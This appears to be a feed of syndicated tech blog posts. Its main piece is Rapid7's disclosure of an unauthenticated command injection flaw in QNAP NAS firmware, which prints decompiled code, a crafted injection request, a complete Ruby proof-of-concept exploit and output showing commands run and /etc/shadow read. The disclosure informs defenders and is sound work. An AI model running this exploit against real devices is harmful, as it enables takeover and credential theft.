
SafeTest comes out of the box with powerful reporting capabilities, such as automatic linking of video replays, Playwright trace viewer, and even deep link directly to the mounted tested component. The SafeTest repo README links to all the example apps as well as the reports

Image of SafeTest report showing a video of a test run

SafeTest in Corporate Environments

Many large corporations need a form of authentication to use the app. Typically, navigating to localhost:3000 just results in a perpetually loading page. You need to go to a different port, like localhost:8000, which has a proxy server to check and/or inject auth credentials into underlying service calls. This limitation is one of the main reasons that Cypress/Playwright Component Tests aren’t suitable for use at Netflix.

However, there’s usually a service that can generate test users whose credentials we can use to log in and interact with the application. This facilitates creating a light wrapper around SafeTest to automatically generate and assume that test user. For instance, here’s basically how we do it at Netflix:

import { setup } from 'safetest/setup';
import { createTestUser, addCookies } from 'netflix-test-helper';

type Setup = Parameters<typeof setup>[0] & {
extraUserOptions?: UserOptions;
};


export const setupNetflix = (options: Setup) => {
setup({
...options,
hooks: { beforeNavigate: [async page => addCookies(page)] },
});

beforeAll(async () => {
createTestUser(options.extraUserOptions)
});
};

After setting this up, we simply import the above package in place of where we would have used safetest/setup.

Beyond React

While this post focused on how SafeTest works with React, it’s not limited to just React. SafeTest also works with Vue, Svelte, Angular, and even can run on NextJS or Gatsby. It also runs using either Jest or Vitest based on which test runner your scaffolding started you off with. The examples folder demonstrates how to use SafeTest with different tooling combinations, and we encourage contributions to add more cases.

At its core, SafeTest is an intelligent glue for a test runner, a UI library, and a browser runner. Though the most common usage at Netflix employs Jest/React/Playwright, it’s easy to add more adapters for other options.

Conclusion

SafeTest is a powerful testing framework that’s being adopted within Netflix. It allows for easy authoring of tests and provides comprehensive reports when and how any failures occurred, complete with links to view a playback video or manually run the test steps to see what broke. We’re excited to see how it will revolutionize UI testing and look forward to your feedback and contributions.


Introducing SafeTest: A Novel Approach to Front End Testing was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.

CVE-2023-47218: QNAP QTS and QuTS Hero Unauthenticated Command Injection (FIXED)

Post Syndicated from Stephen Fewer original https://blog.rapid7.com/2024/02/13/cve-2023-47218-qnap-qts-and-quts-hero-unauthenticated-command-injection-fixed/

CVE-2023-47218: QNAP QTS and QuTS Hero Unauthenticated Command Injection (FIXED)

Rapid7 has identified an unauthenticated command injection vulnerability in the QNAP operating system known as QTS and QuTS hero. QTS is a core part of the firmware for numerous QNAP entry- and mid-level Network Attached Storage (NAS) devices, and QuTS hero is a core part of the firmware for numerous QNAP high-end and enterprise NAS devices. The vulnerable endpoint is the quick.cgi component, exposed by the device’s web based administration feature. The quick.cgi component is present in an uninitialized QNAP NAS device. This component is intended to be used during either manual or cloud based provisioning of a QNAP NAS device. Once a device has been successfully initialized, the quick.cgi component is disabled on the system.

An attacker with network access to an uninitialized QNAP NAS device may perform unauthenticated command injection, allowing the attacker to execute arbitrary commands on the device.

Credit

This vulnerability was discovered by Stephen Fewer, Principal Security Researcher at Rapid7 and is being disclosed in accordance with Rapid7’s vulnerability disclosure policy.

Vendor Statement

CVE-2023-47218 has been addressed in multiple versions of QTS, QuTS hero and QuTScloud. QNAP prioritizes security, actively partnering with esteemed researchers like Rapid7 to promptly address and rectify vulnerabilities, ensuring the safety of our customers. For more information, please see: https://www.qnap.com/en/security-advisory/qsa-23-57

Dedicated to excellence, QNAP (Quality Network Appliance Provider) offers holistic solutions encompassing software development, hardware design, and in-house manufacturing. Beyond mere storage, QNAP envisions NAS as a robust platform, facilitating cloud-based networking for users to seamlessly host and advance artificial intelligence analysis, edge computing, and data integration on their QNAP solutions.

Remediation

QNAP released a fix for this vulnerability on January 25, 2024. According to QNAP, the following versions remediate the issue:

  • QTS 5.1.x – Fixed in QTS 5.1.5.2645 build 20240116 and later
  • QuTS hero h5.1.x – Fixed in QuTS hero h5.1.5.2647 build 20240118 and later

For more details please read the QNAP security advisory.

QNAP have provided the following remediation guidelines:

To secure your QNAP NAS, we recommend regularly updating your system to the latest version to benefit from vulnerability fixes. You can check the product support status to see the latest updates available to your NAS model.

Analysis

During our analysis we targeted the QTS based firmware, version 5.1.2.2533 for a QNAP TS-464 NAS device. We extracted the file system using the following steps:

user@dev:~/qnap/$ ls
TS-X64_20230926-5.1.2.2533.zip
# Unzip the firmware.
user@dev:~/qnap/$ unzip TS-X64_20230926-5.1.2.2533.zip 
Archive:  TS-X64_20230926-5.1.2.2533.zip
  inflating: TS-X64_20230926-5.1.2.2533.img  
user@dev:~/qnap/$ ls
TS-X64_20230926-5.1.2.2533.img  TS-X64_20230926-5.1.2.2533.zip
# Decrypt the firmware using the tool qnap-qts-fw-cryptor.
user@dev:~/qnap/$ python3 qnap-qts-fw-cryptor.py d QNAPNASVERSION5 TS-X64_20230926-5.1.2.2533.img TS-X64_20230926-5.1.2.2533.tgz
Signature check OK, model TS-X64, version 5.1.2
Encrypted 1048576 of all 220239236 bytes
[99% left]
[99% left]
[99% left]
...snip
[02% left]
[00% left]
[00% left]
user@dev:~/qnap/$ ls
qnap-qts-fw-cryptor.py  TS-X64_20230926-5.1.2.2533.img  TS-X64_20230926-5.1.2.2533.tgz  TS-X64_20230926-5.1.2.2533.zip
# Recreate the root file system.
user@dev:~/qnap/$ mkdir firmware
user@dev:~/qnap/$ tar -xvzf TS-X64_20230926-5.1.2.2533.tgz -C ./firmware/
user@dev:~/qnap/$ binwalk -e firmware/initrd.boot
user@dev:~/qnap/$ binwalk -e firmware/_initrd.boot.extracted/0
user@dev:~/qnap/$ binwalk -e firmware/rootfs2.bz
user@dev:~/qnap/$ binwalk -e firmware/_rootfs2.bz.extracted/0
user@dev:~/qnap/$ mv firmware/_rootfs2.bz.extracted/_0.extracted/* firmware/_initrd.boot.extracted/_0.extracted/cpio-root/

When decompiling the /home/httpd/cgi-bin/quick/quick.cgi binary, we can see a function switch_os can be called if an HTTP parameter named func has a value switch_os.

__int64 __fastcall main(int a1, char **a2, char **a3)
{
  __int64 Input; // rax
  __int64 input; // rbp
  _BOOL4 v5; // ebx
  __int64 func_param; // rax
  __int64 func_param_; // r12
  bool v8; // zf
  unsigned int v9; // ebp
  __int64 todo_param; // rbx

  sub_415C82(1LL, a2, a3);
  dword_630794 = sub_415F8B();
  dword_630790 = sub_415F41();
  dword_63079C = sub_415F1E();
  Input = CGI_Get_Input();
  input = Input;
  if ( Input )
  {
    func_param = CGI_Find_Parameter(Input, (char *)"func");
    func_param_ = func_param;
    if ( func_param )
    {
      v8 = strcmp(*(const char **)(func_param + 8), "main") == 0;
      v5 = !v8;
      if ( v8 )
      {
        v9 = rand();
        puts("301 Moved Permanently");
        printf("Location: /cgi-bin/quick/html/index.html?count=%d\n", v9);
        return v5;
      }
      if ( !CGI_Find_Parameter(input, "todo") )
        goto LABEL_6;
      todo_param = CGI_Find_Parameter(input, "todo");
      if ( !strcmp(*(const char **)(func_param_ + 8), "switch_os") )
      {
        if ( (unsigned int)switch_os(*(_QWORD *)(todo_param + 8), input) ) // <---

The switch_os function will call a function uploaf_firmware_image if an HTTP parameter named todo has a value of uploaf_firmware_image.

__int64 __fastcall switch_os(const char *todo_param, const char *input)
{
  __int64 os_name_param; // rax
  __int64 v3; // rbx
  FILE *v4; // rax
  FILE *v5; // rbp
  const char *v6; // rax
  char *v7; // rbp
  __int64 v8; // rdx
  __int64 result; // rax
  __int64 v10; // rdx
  char os_name[32]; // [rsp+0h] [rbp-38h] BYREF

  memset(os_name, 0, sizeof(os_name));
  os_name_param = CGI_Find_Parameter((__int64)input, "os_name");
  if ( os_name_param )
    strncpy(os_name, *(const char **)(os_name_param + 8), 31uLL);
  if ( !strcmp(todo_param, "uploaf_firmware_image") )
  {
    v3 = uploaf_firmware_image(); // <--- 

In the function uploaf_firmware_image, we can see a helper function CGI_Upload is used to read a value from the CGI request into a local variable called file_name below.

__int64 uploaf_firmware_image()
{
  //...snip...
  if ( (unsigned int)CGI_Upload((__int64)"/mnt/update", 0LL, (__int64)file_name) ) // <---
    return json_pack(
             "{si si ss}",
             4341610LL,
             200LL,
             "error_code",
             4LL,
             "error_message",
             "upload full_path_filename fail.");
  sprintf(file, "%s/%s", "/mnt/update", file_name); // <---
  if ( chmod(file, 436u) < 0 )
    return json_pack(
             "{si si ss}",
             4341610LL,
             200LL,
             "error_code",
             5LL,
             "error_message",
             "upload full_path_filename fail.");
  if ( !fork() )
  {
    v2 = open("/dev/null", 2);
    if ( v2 != -1 )
    {
      close(0);
      dup2(v2, 0);
      close(1);
      dup2(v2, 1);
      close(2);
      dup2(v2, 2);
      close(v2);
    }
    sprintf(buf266, "echo 0 > %s", "/tmp/update_process");
    system(buf266);
    sprintf(buf266, "/usr/share/updater/update_fw -f \"%s\"", file); // <---
    if ( system(buf266) ) // <--- command injection.
    {
      Set_Private_Profile_Integer("Switch OS", "Step00 Status", 7LL, "/tmp/quick_tmp.conf");
    }

We can see above that the value extracted by CGI_Upload will be used to construct an OS command, which is then passed to a call to system to execute the command. If an attacker can supply a double quote character in the file name string, a command injection vulnerability can be achieved.

To understand how an attacker can achieve this, we must examine CGI_Upload from the \usr\lib\libuLinux_fcgi.so.0.0 binary. CGI_Upload will call cgi_save_file_ex to extract several fields from a POST request’s multipart form data.

__int64 __fastcall cgi_save_file_ex(__int64 a1, char *a2, int a3)
{
// ...snip...
  CGI_Get_Http_Info(&dest);
// ...snip...
        strtok(v36, ";");
        strtok(0LL, ";");
        v18 = strtok(0LL, "\n");
        if ( v18 )
          snprintf(v36, 0x1000uLL, "%s", v18);
        strtok(v36, "\"");
        v19 = strtok(0LL, "\"");
        if ( v19 )
          strncpy(a2, v19, n);
        if ( dest.useragent_type == 3 ) // <---
          trans_http_str((__int64)a2, (__int64)a2, 1LL); // <---

The call to CGI_Get_Http_Info at the beginning of the function will retrieve some metadata about the request. The form field values are extracted (we have omitted most of the logic here for brevity). When storing an extracted field value, a check is done against the requested metadata, and if the user agent was given an enum value of 3, a special call to trans_http_str will occur. The function trans_http_str will URL decode any value we pass it, e.g. %22 will be decoded to a double quote character. This will allow an attacker to escape the command string in the function uploaf_firmware_image and achieve command injection.

To understand why the metadata’s user agent type may be set to 3, we can examine the function CGI_Get_Http_Info, as shown below.

char *__fastcall CGI_Get_Http_Info(struct_dest *dest)
{
  // ...snip…
  v10 = (const char *)QFCGI_getenv("HTTP_USER_AGENT");
  v11 = v10;
  if ( !v10 )
  {
LABEL_29:
    dest->useragent_type = 0;
    goto LABEL_16;
  }
  if ( strstr(v10, "Safari") )
  {
    dest->useragent_type = 7;
    goto LABEL_16;
  }
  if ( !strstr(v11, "MSIE") )
  {
    if ( strstr(v11, "Mozilla") )
    {
      if ( strstr(v11, "Macintosh") )
        dest->useragent_type = 3; // <---
      else 
        dest->useragent_type = strstr(v11, "Linux") == 0LL ? 4 : 6;
      goto LABEL_16;
    }
    goto LABEL_29;
  }

We can see that if the HTTP request’s user agent contains both the string “Mozilla” and the string “Macintosh”, then the user agent type will be set to 3.

We can therefore exploit this vulnerability with an HTTP POST request that looks like this:

POST /cgi-bin/quick/quick.cgi?func=switch_os&todo=uploaf_firmware_image HTTP/1.1
Host: 192.168.86.42:8080
User-Agent: Mozilla Macintosh
Accept: */*
Content-Length: 164
Content-Type: multipart/form-data;boundary="avssqwfz"

--avssqwfz
Content-Disposition: form-data; xxpcscma="field2"; zczqildp="%22$($(echo -n aWQ=|base64 -d)>a)%22"
Content-Type: text/plain

skfqduny
--avssqwfz–

Note the use of the URL encoded double quote %22 to perform the command injection, followed by the execution of a base64 encoded command (“id” in the example above). Finally, we can see the requested user agent is “Mozilla Macintosh” to enable the URL decoding of multipart form fields.

Proof-of-Concept Exploit

The following is a Ruby proof-of-concept exploit called qnap_hax.rb that can be used to successfully exploit a vulnerable target.

require 'optparse'
require 'base64'
require 'socket' 

def log(txt)
  $stdout.puts txt
end

def rand_string(len)
  (0...len).map {'a'.ord + rand(26)}.pack('C*')
end

def send_http_data(ip, port, data)
  s = TCPSocket.open(ip, port)
  
  s.write(data)
  
  result = ''
  
  while line = s.gets
    result << line
  end
  
  s.close

  return result
end

def hax_single_command(ip, port, cmd, read_output=true, output_file_name='a')

  payload = "\"$($(echo -n #{Base64.strict_encode64(cmd)}|base64 -d)"

  if read_output
    payload << ">#{output_file_name}"
  end

  payload << ")\""

  payload.gsub!("\"", '%22')
  payload.gsub!(";", '%3B')

  if payload.length > 127
    log "[-] Error, the command is too long (#{payload.length}), must be < 128 bytes."
    return false
  end
  
  boundary = rand_string(8)
  
  txt  = "--#{boundary}\r\n"
  txt << "Content-Disposition: form-data; #{rand_string(8)}=\"field2\"; #{rand_string(8)}=\"#{payload}\"\r\n"
  txt << "Content-Type: text/plain\r\n"
  txt << "\r\n"
  txt << "#{rand_string(8)}\r\n"
  txt << "--#{boundary}--\r\n"

  body  = "POST /cgi-bin/quick/quick.cgi?func=switch_os&todo=uploaf_firmware_image HTTP/1.1\r\n"
  body << "Host: #{ip}:#{port}\r\n"
  body << "User-Agent: Mozilla Macintosh\r\n"
  body << "Accept: */*\r\n"
  body << "Content-Length: #{txt.bytesize}\r\n"
  body << "Content-Type: multipart/form-data;boundary=\"#{boundary}\"\r\n"
  body << "\r\n"
  body << txt

  result = send_http_data(ip, port, body)
  
  if result&.match? /HTTP\/1\.\d 200 OK/
    log "[+] Success, executed command: #{cmd}"
  else
    log "[-] Failed to execute command: #{cmd}"
    log result
    
    return false
  end
  
  if read_output

    result = send_http_data(ip, port, "GET /cgi-bin/quick/#{output_file_name} HTTP/1.1\r\nHost: #{ip}:#{port}\r\nAccept: */*\r\n\r\n")
    
    if result&.match? /HTTP\/1\.\d 200 OK/

      found_content = false
      
      result.lines.each do |line|
        if line == "\r\n"
          found_content = true
          next
        end
        
        log line if found_content 
      end    
    else
      log "[-] Failed to read back output."
      log result
      
      return false
    end
  end

  return true
end

def hax(options)

  log "[+] Targeting: #{options[:ip]}:#{options[:port]}"

  output_file_name = 'a'

  return unless hax_single_command(options[:ip], options[:port], options[:cmd], true, output_file_name)
  
  return unless hax_single_command(options[:ip], options[:port], "rm -f #{output_file_name}", false, output_file_name)
  
  return unless hax_single_command(options[:ip], options[:port], 'rm -f /mnt/HDA_ROOT/update/*', false, output_file_name)
end

options = {}

OptionParser.new do |opts|
  opts.banner = "Usage: hax1.rb [options]"

  opts.on("-t", "--target TARGET", "Target IP") do |v|
    options[:ip] = v
  end
  
  opts.on("-p", "--port PORT", "Target Port") do |v|
    options[:port] = v.to_i
  end  
  
  opts.on("-c", "--cmd COMMAND", "Command to execute") do |v|
    options[:cmd] = v
  end
end.parse!

unless options.key? :ip
  log '[-] Error, you must pass a target IP: -t TARGET'
  return
end

unless options.key? :port
  log '[-] Error, you must pass a target port: -p PORT'
  return
end

unless options.key? :cmd
  log '[-] Error, you must pass a command to execute: -c COMMAND'
  return
end

log "[+] Starting..."

hax(options)

log "[+] Finished."

Exploitation

To verify this vulnerability, after manually extracting the firmware, we used the QEMU emulator to run the built-in web server. As the vulnerable component quick.cgi is present in an uninitialized system, we manually enabled the feature, allowing a remote attacker to access the vulnerable CGI script over HTTP.

Emulate the Firmware

We performed the following steps to run the builtin web server _httpd_ via QEMU, and enable the vulnerable quick.cgi component.

user@dev:~/qnap/$ cd firmware/_initrd.boot.extracted/_0.extracted/cpio-root/
# Copy the qemu-x86_64-static binary into the root file system folder.
user@dev:~/qnap/firmware/_initrd.boot.extracted/_0.extracted/cpio-root$ cp $(which qemu-x86_64-static) .
# Run _thttpd_ via QEMU.
user@dev:~/qnap/firmware/_initrd.boot.extracted/_0.extracted/cpio-root$ sudo chroot . ./qemu-x86_64-static usr/local/sbin/_thttpd_ -p 8080  -nor -nos -u admin -d /home/httpd -c '**.*' -h 0.0.0.0 -i /var/lock/._thttpd_.pid
# Verify the HTTP server is running.
user@dev:~/qnap/firmware/_initrd.boot.extracted/_0.extracted/cpio-root$ sudo netstat -lnp | grep 8080
tcp        0      0 0.0.0.0:8080            0.0.0.0:*               LISTEN      1195417/./qemu-x86_ 
# Drop to a shell via QEMU...
user@dev:~/qnap/firmware/_initrd.boot.extracted/_0.extracted/cpio-root$ sudo chroot . /bin/sh
# Enable the component quick.cgi
sh-3.2# chmod +x /home/httpd/cgi-bin/quick/quick.cgi
# Fix a linker issue with QEMU.
sh-3.2# rm /lib/libnl-3.so.200
sh-3.2# ln -s /lib/libnl-3.so.200.24.0 /lib/libnl-3.so.200
# This folder will be present in a NAS device containing a hard drive.
sh-3.2# mkdir /mnt/HDA_ROOT

Run the PoC

Finally, to verify the vulnerability, from a remote machine we ran the exploit script qnap_hax.rb against the remote target, and successfully executed arbitrary OS commands.

>ruby qnap_hax.rb -t 192.168.86.42 -p 8080 -c id
[+] Starting...
[+] Targeting: 192.168.86.42:8080
[+] Success, executed command: id
uid=0(admin) gid=0(administrators) groups=0(administrators),100(everyone)
[+] Success, executed command: rm -f a
[+] Success, executed command: rm -f /mnt/HDA_ROOT/update/*
[+] Finished.

>ruby qnap_hax.rb -t 192.168.86.42 -p 8080 -c "cat /etc/shadow"
[+] Starting...
[+] Targeting: 192.168.86.42:8080
[+] Success, executed command: cat /etc/shadow
admin:$1$$CoERg7ynjYLdj2j4glJ34.:14233:0:99999:7:::
guest:$1$$ysap7EeB9ODCtO46Psdbq/:14233:0:99999:7:::
[+] Success, executed command: rm -f a
[+] Success, executed command: rm -f /mnt/HDA_ROOT/update/*
[+] Finished.

Rapid7 Customers

An unauthenticated vulnerability check for CVE-2023-47218 will be available to InsightVM and Nexpose customers as of the February 13, 2024 content release.

Timeline

  • November 9, 2023: Rapid7 makes initial contact with QNAP Product Security Incident Response Team (PSIRT).
  • November 13, 2023: Rapid7 provides QNAP with a detailed technical advisory.
  • November 27, 2023: Rapid7 provides QNAP with a standalone proof of concept exploit.
  • December 5, 2023: QNAP confirms report findings and assigns CVE-2023-47218 to the vulnerability. Rapid7 suggests January 8, 2024 as a coordinated disclosure date.
  • December 7, 2023: Vendor informs Rapid7 they are looking to complete fixes by the end of January; they request an extension to February 7, 2024 for disclosure.
  • December 7, 2023: Rapid7 agrees to February 7, 2024 as a coordinated disclosure date and requests that QNAP review our disclosure policy. Rapid7 also reinforces that coordinated disclosure means patches, advisories, and other vulnerability details are released at the same time, without silently patching security issues.
  • December 13, 2023: Rapid7 requests that vendor re-confirm timeline; vendor confirms February 7, 2024 for disclosure, acknowledges Rapid7’s disclosure policy.
  • December 18, 2023: Rapid7 requests additional information about vendor-supplied mitigation guidance and affected products; vendor sends additional info to Rapid7.
  • January 8, 2024 – January 10, 2024: Rapid7 requests an update and additional information.
  • January 25, 2024 – January 26, 2024: Vendor contacts Rapid7 and informs us they have released patches for this vulnerability. Vendor requests that Rapid7 wait until February 26, 2024 to publish our disclosure. Rapid7 requests further information on why disclosure was not coordinated despite previous communications. QNAP and Rapid7 discuss and agree to publish advisories jointly on February 13, 2024.
  • February 13, 2024: This disclosure.

Backblaze Releases 2023 Hard Drive Reliability Stats for 35 Models

Post Syndicated from Eric Smith original https://www.servethehome.com/backblaze-releases-2023-hard-drive-reliability-stats-for-35-models-seagate-hgst-toshiba-wd/

In the face of increasing failure rates, Backblaze releases its 2023 hard drive reliability stats for 35 models and over 250K drives

The post Backblaze Releases 2023 Hard Drive Reliability Stats for 35 Models appeared first on ServeTheHome.

[$] A look at dynamic linking

Post Syndicated from LWN.net original https://lwn.net/Articles/961117/

The dynamic linker is a critical component of modern Linux systems, being
responsible for setting up the address space of most processes. While statically
linked binaries have become more popular over time as the tradeoffs that
originally led to dynamic linking become less relevant, dynamic linking is still
the default. This article looks at what steps the dynamic linker takes to
prepare a program for execution.

Security updates for Tuesday

Post Syndicated from LWN.net original https://lwn.net/Articles/961937/

Security updates have been issued by Fedora (clamav and virtiofsd), Oracle (gimp), Red Hat (gnutls and nss), SUSE (kubevirt, virt-api-container, virt-controller-container, virt-exportproxy-container, virt-exportserver-container, virt-handler-container, virt-launcher-container, virt-libguestfs-t and squid), and Ubuntu (openssl).

Enhancing Zaraz support: introducing certified developers

Post Syndicated from Yo'av Moshe http://blog.cloudflare.com/author/yoav/ original https://blog.cloudflare.com/enhancing-zaraz-support-introducing-certified-developers


Setting up Cloudflare Zaraz on your website is a great way to load third-party tools and scripts, like analytics or conversion pixels, while keeping things secure and performant. The process can be a breeze if all you need is just to add a few tools to your website, but If your setup is complex and requires using click listeners, advanced triggers and variables, or, if you’re migrating a substantial container from Google Tag Manager, it can be quite an undertaking. We want to make sure customers going through this process receive all the support they need.

Historically, we’ve provided hands-on support and maintenance for Zaraz customers, helping them navigate the intricacies of this powerful tool. However, as Zaraz’s popularity continues to surge, providing one-on-one support has become increasingly impractical.

Companies usually rely on agencies to manage their tags and marketing campaigns. These agencies often have specialized knowledge, can handle diverse client needs efficiently, scale resources as required, and may offer cost advantages compared to maintaining an in-house team. That’s why we’re thrilled to announce the launch of the first round of certified Zaraz developers, aligning with the way other Tag Management software works. Our certified developers have undergone an intensive training program and passed an examination to prove their in-depth knowledge of Cloudflare Zaraz, including all the ins-and-outs of the tool.

These certified developers are now available to assist you with everything related to Zaraz, whether it’s migration, configuration, or ongoing support. They are well-equipped to ensure that you get the most out of your Zaraz experience, and they have a direct line of communication with the Cloudflare Zaraz team when a need arises.

Our list of certified developers includes:

We’re also pleased to mention that the majority of the course materials used for training are available online for free. You can explore these resources in our YouTube playlist for the Zaraz Developer Certification Program and empower yourself with the knowledge you need to make the most of Zaraz. The videos total more than 4 hours of deep dive into many areas of how to use Zaraz in the best way.

In conclusion, our new certified developers play a significant role in extending the ecosystem for Zaraz. We started this process by empowering developers to write their own integrations by open-sourcing the Managed Components technology, and we’re now pushing to make Zaraz an even better choice for enterprises and big websites. We encourage you to leverage the Certified Developers expertise to streamline your Zaraz experience, and to explore the wealth of free educational materials at your disposal.

Backblaze Drive Stats for 2023

Post Syndicated from Andy Klein original https://www.backblaze.com/blog/backblaze-drive-stats-for-2023/

A decorative image displaying the words 2023 Year End Drive Stats





As of December 31, 2023, we had 274,622 drives under management. Of that number, there were 4,400 boot drives and 270,222 data drives. This report will focus on our data drives. We will review the hard drive failure rates for 2023, compare those rates to previous years, and present the lifetime failure statistics for all the hard drive models active in our data center as of the end of 2023. Along the way we share our observations and insights on the data presented and, as always, we look forward to you doing the same in the comments section at the end of the post.

2023 Hard Drive Failure Rates


